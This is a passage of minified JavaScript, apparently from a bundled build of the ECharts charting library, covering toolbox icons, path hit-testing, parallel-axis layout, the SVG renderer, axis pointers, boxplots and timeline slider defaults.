e=u.getItemStyle(),n="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||n})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(i.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",r.bind(a.onclick,a,e,n,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var n=this.option,i=this.iconPaths;n.iconStatus=n.iconStatus||{},n.iconStatus[t]=e,i[t]&&i[t].trigger(e)},c.render&&c.render(x,e,n,i)):c.remove&&c.remove(e,n):c.dispose&&c.dispose(e,n)}},updateView:function(t,e,n,i){r.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,n,i)}))},remove:function(t,e){r.each(this._features,(function(n){n.remove&&n.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){r.each(this._features,(function(n){n.dispose&&n.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,n){var i=t.getZoom(),r=t.getCenter(),a=e.zoom,o=t.dataToPoint(r);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,r=t.pointToData(o),t.setCenter(r)),null!=a){if(n){var s=n.min||0;a=Math.max(Math.min(i*a,n.max||1/0),s)/i}t.scale[0]*=a,t.scale[1]*=a;var l=t.position,u=(e.originY-l[1])*(a-1);l[0]-=(e.originX-l[0])*(a-1),l[1]-=u,t.updateTransform(),r=t.pointToData(o),t.setCenter(r),t.setZoom(a*i)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,n){var i=n("IMiH"),r=n("loD1"),a=n("59Ip"),o=n("aKvl"),s=n("n1HI"),l=n("hX1E").normalizeRadian,u=n("Sj9i"),c=n("hyiK"),h=i.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,n,i,r,a,o,s,l,c){if(c>e&&c>i&&c>a&&c>s||c<e&&c<i&&c<a&&c<s)return 0;var h,d=u.cubicRootAt(e,i,a,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,n,r,o,_)<l||(y<0&&(y=u.cubicExtrema(e,i,a,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,i,a,s,f[0]),y>1&&(m=u.cubicAt(e,i,a,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,n,i,r,a,o,s){if(s>e&&s>i&&s>a||s<e&&s<i&&s<a)return 0;var l=u.quadraticRootAt(e,i,a,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,i,a);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,i,a,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,n,r,p[f])<o||(h+=p[f]<c?d<e?g:-g:a<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,n,r,p[0])<o?0:a<e?g:-g}function v(t,e,n,i,r,a,o,s){if((s-=e)>n||s<-n)return 0;var u=Math.sqrt(n*n-s*s);p[0]=-u,p[1]=u;var c=Math.abs(i-r);if(c<1e-4)return 0;if(c%d<1e-4){i=0,r=d;var h=a?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}a?(u=i,i=l(r),r=l(u)):(i=l(i),r=l(r)),i>r&&(r+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=a?1:-1,v<0&&(v=d+v),(v>=i&&v<=r||v+d>=i&&v+d<=r)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,n,i,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(n||(u+=c(d,p,f,y,i,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(n){if(r.containStroke(d,p,t[x],t[x+1],e,i,l))return!0}else u+=c(d,p,t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.C:if(n){if(a.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(n){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,i,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],i,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],C=Math.cos(I)*S+b,D=Math.sin(I)*M+w;x>1?u+=c(d,p,C,D,i,l):(f=C,y=D);var L=(i-b)*M/S+b;if(n){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],C=f+t[x++],D=y+t[x++],n){if(r.containStroke(f,y,C,y,e,i,l)||r.containStroke(C,y,C,D,e,i,l)||r.containStroke(C,D,f,D,e,i,l)||r.containStroke(f,D,f,y,e,i,l))return!0}else u+=c(C,y,C,D,i,l),u+=c(f,D,f,y,i,l);break;case h.Z:if(n){if(r.containStroke(d,p,f,y,e,i,l))return!0}else u+=c(d,p,f,y,i,l);d=f,p=y}}return n||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,i,l)||0),0!==u}e.contain=function(t,e,n){return y(t,0,!1,e,n)},e.containStroke=function(t,e,n,i){return y(t,e,!0,n,i)}},"2dDv":function(t,e,n){var i=n("bYtY"),r=n("Fofx"),a=n("+TT/"),o=n("aX7z"),s=n("D1WM"),l=n("IwbS"),u=n("OELB"),c=n("72pK"),h=i.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,n){this._axesMap=i.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var n=e.layoutLength/(e.axisCount-1);return{position:n*t,axisNameAvailableWidth:n,axisLabelShow:!0}}function b(t,e){var n,i,r=e.axisExpandWidth,a=e.axisCollapseWidth,o=e.winInnerIndices,s=a,l=!1;return t<o[0]?(n=t*a,i=a):t<=o[1]?(n=e.axisExpandWindow0Pos+t*r-e.axisExpandWindow[0],s=r,l=!0):(n=e.layoutLength-(e.axisCount-1-t)*a,i=a),{position:n,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:i}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,n){var i=t.parallelAxisIndex;h(t.dimensions,(function(t,n){var r=i[n],a=e.getComponent("parallelAxis",r),l=this._axesMap.set(t,new s(t,o.createScaleByModel(a),[0,0],a.get("type"),r));l.onBand="category"===l.type&&a.get("boundaryGap"),l.inverse=a.get("inverse"),a.axis=l,l.model=a,l.coordinateSystem=a.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,a=t[1-r],o=t[r];return a>=n&&a<=n+e.axisLength&&o>=i&&o<=i+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=a.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],a=e.get("layout"),o="horizontal"===a?0:1,s=n[r[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:a,pixelDimIndex:o,layoutBase:n[i[o]],layoutLength:s,axisBase:n[i[1-o]],axisLength:n[r[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),a=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),h(n,(function(e,n){var o=(i.axisExpandable?b:_)(n,i),s={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},l=[s[a].x+t.x,s[a].y+t.y],u={horizontal:v/2,vertical:0}[a],c=r.create();r.rotate(c,c,u),r.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,n,r){null==n&&(n=0),null==r&&(r=t.count());var a=this._axesMap,o=this.dimensions,s=[],l=[];i.each(o,(function(e){s.push(t.mapDimension(e)),l.push(a.get(e).model)}));for(var u=this.hasAxisBrushed(),c=n;c<r;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return i.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],a=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var o,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<r*h[0]?(l="jump",o=s-r*h[2]):f&&u&&s>r*(1-h[0])?(l="jump",o=s-r*(1-h[2])):(o=s-r*h[1])>=0&&(o=s-r*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,i,a,"all"):l="none"):((i=[p(0,a[1]*s/(r=i[1]-i[0])-r/2)])[1]=d(a[1],i[0]+r),i[0]=i[1]-r),{axisExpandWindow:i,behavior:l}}},t.exports=y},"2fGM":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o),a("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),a("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,n){var i=n("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=i},"2uGb":function(t,e,n){var i=n("ProS");n("ko1b"),n("s2lz"),n("RBEP");var r=n("kMLO"),a=n("nKiI");i.registerVisual(r),i.registerLayout(a)},"2w7y":function(t,e,n){var i=n("ProS");n("qMZE"),n("g0SD"),i.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,n){var i=n("ProS"),r=n("b9oc"),a=n("Kagy"),o=n("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:a.toolbox.restore.title},s.prototype.onclick=function(t,e,n){r.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),i.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var n=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};n.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=n},"3CBa":function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("SUKs"),o=n("y+Vt"),s=n("Dagg"),l=n("dqUG"),u=n("DBLp"),c=n("sW+o"),h=n("n6Mw"),d=n("vKoX"),p=n("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,n){if(y(t,e)&&n){var i=n.nextSibling;i?t.insertBefore(e,i):t.appendChild(e)}}function _(t,e){if(y(t,e)){var n=t.firstChild;n?t.insertBefore(e,n):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,n,a){this.root=t,this.storage=e,this._opts=n=r.extend({},n||{});var o=i("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=i("g");o.appendChild(s);var l=i("g");o.appendChild(l),this.gradientManager=new c(a,l),this.clipPathManager=new h(a,l),this.shadowManager=new d(a,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(n.width,n.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=i("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,n,i=this._svgRoot,r=this._visibleList,a=t.length,c=[];for(e=0;e<a;e++){var h=(n=T=t[e])instanceof o?f:n instanceof s?g:n instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(r,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=r[I.indices[y]]);var M=w(T);b(i,d),b(i,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(i,d,p):_(i,d),d?x(i,M,d):p?x(i,M,p):_(i,M),x(i,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(i,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,n=this._svgDom;return 0===(e=n.getElementsByTagName("defs")).length?t?((e=n.insertBefore(i("defs"),n.firstChild)).contains||(e.contains=function(t){var n=e.children;if(!n)return!1;for(var i=n.length-1;i>=0;--i)if(n[i]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var n=this._viewport;n.style.display="none";var i=this._opts;if(null!=t&&(i.width=t),null!=e&&(i.height=e),t=this._getSize(0),e=this._getSize(1),n.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var r=n.style;r.width=t+"px",r.height=e+"px";var a=this._svgDom;a.setAttribute("width",t),a.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,n=["width","height"][t],i=["clientWidth","clientHeight"][t],r=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[n]&&"auto"!==e[n])return parseFloat(e[n]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[i]||v(s[n])||v(o.style[n]))-(v(s[r])||0)-(v(s[a])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},r.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){a('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,n){var i=n("bYtY"),r=n("Yl7c"),a=n("IwbS"),o=n("zTMp"),s=n("YH21"),l=n("iLNv"),u=(0,n("4NO4").makeInner)(),c=i.clone,h=i.bind;function d(){}function p(t,e,n,r){(function t(e,n){if(i.isObject(e)&&i.isObject(n)){var r=!0;return i.each(n,(function(n,i){r=r&&t(e[i],n)})),!!r}return e===n})(u(n).lastProp,r)||(u(n).lastProp=r,e?a.updateProps(n,r,t):(n.stopAnimation(),n.attr(r)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,n){var i=e.get("z"),r=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=i&&(t.z=i),null!=r&&(t.zlevel=r),t.silent=n)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,n,r){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=n,r||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,n);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(n),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=i.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new a.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),n.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var n=e.get("animation"),i=t.axis,r="category"===i.type,a=e.get("snap");if(!a&&!r)return!1;if("auto"===n||null==n){var s=this.animationThreshold;if(r&&i.getBandWidth()>s)return!0;if(a){var l=o.getAxisInfo(t).seriesDataCount,u=i.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===n},makeElOption:function(t,e,n,i,r){},createPointerEl:function(t,e,n,i){var r=e.pointer;if(r){var o=u(t).pointerEl=new a[r.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,n,i){if(e.label){var r=u(t).labelEl=new a.Rect(c(e.label));t.add(r),f(r,i)}},updatePointerEl:function(t,e,n){var i=u(t).pointerEl;i&&e.pointer&&(i.setStyle(e.pointer.style),n(i,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,n,i){var r=u(t).labelEl;r&&(r.setStyle(e.label.style),n(r,{shape:e.label.shape,position:e.label.position}),f(r,i))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,n=this._axisPointerModel,r=this._api.getZr(),o=this._handle,u=n.getModel("handle"),c=n.get("status");if(!u.get("show")||!c||"hide"===c)return o&&r.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=a.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),r.add(o)),m(o,n,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");i.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var n=this._handle;if(n){this._dragging=!0;var i=this.updateHandleTransform(g(n),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=i,n.stopAnimation(),n.attr(g(i)),u(n).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),n=this._group,i=this._handle;e&&n&&(this._lastGraphicKey=null,n&&e.remove(n),i&&e.remove(i),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}}).constructor=d,r.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=r.extend({type:"boxplot",render:function(t,e,n){var i=t.getData(),r=this.group,a=this._data;this._data||r.removeAll();var o="horizontal"===t.get("layout")?1:0;i.diff(a).add((function(t){if(i.hasValue(t)){var e=h(i.getItemLayout(t),i,t,o,!0);i.setItemGraphicEl(t,e),r.add(e)}})).update((function(t,e){var n=a.getItemGraphicEl(e);if(i.hasValue(t)){var s=i.getItemLayout(t);n?d(s,n,i,t):n=h(s,i,t,o),r.add(n),i.setItemGraphicEl(t,n)}else r.remove(n)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&r.remove(e)})).execute(),this._data=i},remove:function(t){var e=this.group,n=this._data;this._data=null,n&&n.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:i.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var n=e.points,i=0;for(t.moveTo(n[i][0],n[i][1]),i++;i<4;i++)t.lineTo(n[i][0],n[i][1]);for(t.closePath();i<n.length;i++)t.moveTo(n[i][0],n[i][1]),i++,t.lineTo(n[i][0],n[i][1])}});function h(t,e,n,i,r){var a=t.ends,o=new c({shape:{points:r?p(a,i,t):a}});return d(t,o,e,n,r),o}function d(t,e,n,i,r){(0,a[r?"initProps":"updateProps"])(e,{shape:{points:t.ends}},n.hostModel,i);var o=n.getItemModel(i),u=o.getModel(s),c=n.getItemVisual(i,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();a.setHoverStyle(e,d)}function p(t,e,n){return i.map(t,(function(t){return(t=t.slice())[e]=n.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("QUw5"),n("Swgg"),n("LBfv"),n("noeP")},"3X6L":function(t,e,n){var i=n("bYtY"),r=n("7a+S"),a=n("OKJ2"),o=r.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});i.mixin(o,a),t.exports=o},"3e3G":function(t,e,n){var 